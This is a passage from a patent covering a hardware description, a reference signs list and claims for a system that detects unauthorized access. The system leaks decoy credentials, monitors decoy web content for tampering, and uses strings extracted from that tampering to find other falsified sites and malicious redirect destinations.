The memory 1010 includes, as exemplified in FIG. 21, a read only memory (ROM) 1011 and a RAM 1012. The ROM 1011 stores therein a boot program, such as a basic input output system (BIOS), for example. The hard disk drive interface 1030 is, as exemplified in FIG. 21, connected to a hard disk drive 1031. The disk drive interface 1040 is, as exemplified in FIG. 21, connected to a disk drive 1041. An attachable and detachable storage medium, such as a magnetic disk or an optical disk, for example, is inserted into the disk drive 1041. The serial port interface 1050 is, as exemplified in FIG. 21, connected to, for example, a mouse 1051 and a keyboard 1052. The video adapter 1060 is, as exemplified in FIG. 21, connected to, for example, a display 1061.

As exemplified in FIG. 21, the hard disk drive 1031 stores therein, for example, an OS 1091, an application program 1092, a program module 1093 and program data 1094. That is, the above described unauthorized access detecting program is stored, as a program module, in which commands executed by the computer 1000 are described, in the hard disk drive 1031, for example.

Further, the various data described in the embodiments are stored, as program data, for example, in the memory 1010 or hard disk drive 1031. The CPU 1020 reads, as necessary, the program module 1093 and program data 1094 stored in the memory 1010 or hard disk drive 1031 out to the RAM 1012, and executes various procedures.

The program module 1093 and program data 1094 related to the unauthorized access detecting program are not necessarily stored in the hard disk drive 1031, and may be stored in an attachable and detachable storage medium to be read out by the CPU 1020 via the disk drive or the like, for example. Or, the program module 1093 and program data 1094 related to the unauthorized access detecting program may be stored in another computer connected via a network (a local area network (LAN), a wide area network (WAN), or the like) and read out via the network interface 1070 by the CPU 1020.

REFERENCE SIGNS LIST

10, 210 AUTHENTICATION INFORMATION MANAGEMENT DEVICE
11, 21, 31, 41, 211, 221, 231, 241 COMMUNICATION PROCESSING UNIT
12, 22, 32, 42, 212, 222, 232, 242 CONTROL UNIT
12a, 212a GENERATING UNIT
12b, 212b MANAGEMENT UNIT
12c NOTIFICATION UNIT
13, 23, 33, 43, 213, 223, 233, 243 STORAGE UNIT
13a, 23a, 33a, 213a, 223a, 233a ANALYSIS AUTHENTICATION INFORMATION STORAGE UNIT
13b, 33b CODE INFORMATION STORAGE UNIT
20, 220 ANALYZING HOST
22a, 222a SETTING UNIT
22b, 222b OPERATING UNIT
30 DECOY CONTENT MANAGEMENT DEVICE
32a, 232a DETECTING UNIT
32b, 232b MONITORING UNIT
32c EXTRACTING UNIT
40, 230 CONTENT MANAGEMENT DEVICE
42a DETECTING UNIT
42b EXAMINATION UNIT
43a CONTENT INFORMATION STORAGE UNIT
50 THE INTERNET
100, 200 UNAUTHORIZED ACCESS DETECTING SYSTEM
240 CONTENT EXAMINATION DEVICE
242a EXAMINATION UNIT
243a MALICIOUS SITE INFORMATION STORAGE UNIT

The invention claimed is:

1. An unauthorized access detecting system, comprising:
a generating circuit configured to generate authentication information to be intentionally leaked outside;
an analyzing circuit configured to intentionally leak the authentication information outside to an external network;
a first detecting circuit configured to detect unauthorized access to a content, stored by a decoy content management device, using the authentication information intentionally leaked by the analyzing circuit;
a monitoring circuit configured to monitor falsification of the content when the unauthorized access has been detected by the first detecting circuit;
a second detecting circuit configured to, when falsification of the content is monitored by the monitoring circuit, detect the falsification of the content by
obtaining a difference between the content before the falsification and the content after the falsification, and
extracting a character string that has been newly added to the content based on the difference; and a third detecting circuit configured to detect, utilizing the character string, unauthorized access and falsification to other content stored in a content management system separate from the decoy content management device.

2. The unauthorized access detecting system according to claim 1, further comprising an examination circuit configured to
examine whether or not the character string is included in a content of a Web site stored in the content management system, and
detect content including the character string as falsified content in the content management system that has been falsified by unauthorized access.

3. The unauthorized access detecting system according to claim 1, wherein when, as a result of the monitoring by the monitoring circuit, falsification of the content has been detected, the second detecting circuit examines the content and obtains information on a malicious Web site.

4. The unauthorized access detecting system according to claim 3, wherein the second detecting circuit examines the content, and obtains, from a redirection code inserted by falsification of the content, information on a malicious Web site of a redirection destination.

5. The unauthorized access detecting system according to claim 4, wherein the second detecting circuit obtains, as the information on the malicious Web site of the redirection destination, a uniform resource locator (URL), a fully qualified domain name (FQDN), or an internet protocol (IP) address assigned to the FQDN.

6. The unauthorized access detecting system according to claim 3, further comprising a memory that stores therein the authentication information generated by the generating circuit, wherein
the first detecting circuit determines whether authentication information used in access to the content coincides with the authentication information stored in the memory, and if there is coincidence, the first detecting circuit detects the access as unauthorized access.

7. An unauthorized access detecting method executed by an unauthorized access detecting system, the unauthorized access detecting method comprising:
generating authentication information to be intentionally leaked outside;
intentionally leaking the authentication information outside to an external network;
first detecting unauthorized access to a content stored by a decoy content management device, using the authentication information intentionally leaked outside;
monitoring falsification of the content when the unauthorized access has been detected;
second detecting, when falsification of the content is monitored, the falsification of the content by:
obtaining a difference between the content before the falsification and the content after the falsification, and
extracting a character string that has been newly added to the content based on the difference; and
third detecting, utilizing the character string, unauthorized access and falsification to other content stored in a content management system separate from the decoy content management device.

8. The unauthorized access detected method according to claim 7, wherein the other content stored in the content management system is modified to remove the unauthorized falsification and to restore the other content to a condition prior to the unauthorized falsification.

9. The unauthorized access detecting method according to claim 7, further comprising:
examining whether or not the character string is included in content held by a Web site, wherein
the second detecting includes detecting whether content including the character string has been falsified by unauthorized access.

10. The unauthorized access detecting method according to claim 7, wherein in the first detecting, when falsification of the content is detected as a result of the monitoring, the content is examined and information on a malicious Web site is obtained.

11. The unauthorized access detecting method according to claim 10, wherein in the first detecting, the content is examined, and the information on the malicious Web site of a redirection destination is obtained from a redirection code that has been inserted by the falsification of the content.

12. The unauthorized access detecting method according to claim 11, wherein in the first detecting, as the information on the malicious Web site of the redirection destination, a uniform resource locator (URL), a fully qualified domain name (FQDN), or an internet protocol (IP) address assigned to the FQDN is obtained.

13. The unauthorized access detecting method according to claim 10, further comprising:
storing the authentication information generated by the generating into a memory, wherein
in the first detecting, whether authentication information used in access to the content coincides with the authentication information stored in the memory is determined, and if there is coincidence, the access is detected as unauthorized access.

14. The unauthorized access detecting system according to claim 1, wherein the other content stored in the content management system is modified to remove the unauthorized falsification and to restore the other content to a condition prior to the unauthorized falsification.

* * * * *